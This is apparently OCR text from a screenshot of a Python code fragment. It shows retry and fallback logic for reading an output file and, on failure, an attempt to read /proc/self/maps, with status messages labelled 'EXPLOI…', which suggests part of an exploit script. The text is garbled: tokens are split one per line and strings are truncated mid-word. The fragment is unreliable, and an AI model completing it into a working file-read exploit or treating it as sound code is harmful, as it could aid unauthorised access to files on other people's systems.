
                    msg_print
(
"    [b white on black] EX
return
else
:
# empty file — maybe command failed 
                    time
.
sleep
(
1
)
except
 Exception
:
# On first failure, try fallback path (/
if
 tried 
==
1
:
print
(
"[!] couldn't read preferred o
                    out_path 
=
 FALLBACK_OUT_PATH

                    time
.
sleep
(
1
)
continue
if
 tried 
<
 max_tries
:
                    time
.
sleep
(
1
)
continue
# final failure: print debug info
                msg_print
(
"    [b white on black] EXPLOI
try
:
# helpful debug: attempt to read /pr
                    maps 
=
 self
.
get_file
(
"/proc/self/map
print
(
f"[debug] /proc/self/maps (tru
except
 Exception 
as
 ee
:
print
(
f"[debug] Also could not read 
return
# If loop exits without return